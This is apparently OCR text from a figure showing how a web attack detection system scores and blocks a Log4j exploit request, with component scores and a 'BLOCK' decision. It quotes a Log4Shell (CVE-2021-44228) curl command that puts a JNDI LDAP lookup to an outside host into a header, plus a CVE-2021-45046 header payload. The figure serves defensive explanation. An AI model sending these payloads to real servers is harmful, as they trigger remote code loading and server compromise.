 Detects ${ as suspicious request
Routes page for analysis and scoring
1
2
HTTP
Indicators
Detector
Suspicious request
Advanced
Analysis
Engines
High risk
Final Score: 5.3
Risk: High
BLOCK
Log4Shell CVE-2021-44228 payload:
curl -v -H 'Authorization: Basic
${jndi:ldap://45.130.229.168:1389/Exploit}'
'http://172.28.6.118/'
Log4j vulnerability CVE-2021-45046 payload:
curl -v -H 'X-Api-Version: ${ctx:apiVersion}'
3.0
User Reputation
The user sent 32 requests to non-
typical URL's, with all of the requests
being suspicious
4.2
Payload score
The following indicator appeared in
the request represents medium
likelihood of attack: ${
7.2
URL score
The system learned this URL is prone
to attacks and the system learned to
offset the overall score up
5.9
Parameter score
The system learned this parameter is
prone to attacks and the system
learned to offset the overall score up